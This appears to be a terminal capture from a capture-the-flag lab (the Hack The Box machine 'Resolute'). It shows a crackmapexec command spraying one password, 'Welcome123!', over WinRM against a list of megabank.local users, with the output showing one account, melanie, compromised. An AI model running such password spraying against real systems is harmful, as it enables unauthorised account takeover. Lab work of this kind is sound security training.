 ┌──(kali㉿kali)-[~/Resolute]
└─$ crackmapexec winrm 10.129.96.155 -u username.txt -p 'Welcome123!' 2>/dev/null
SMB 10.129.96.155 5985 RESOLUTE [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP 10.129.96.155 5985 RESOLUTE [*] http://10.129.96.155:5985/wsman
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\abigail:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\Administrator:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\angela:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\annette:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\annika:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\claire:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\claude:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\felicia:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\fred:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\Guest:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\gustavo:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\krbtgt:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\marcus:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [-] megabank.local\marko:Welcome123!
WINRM 10.129.96.155 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)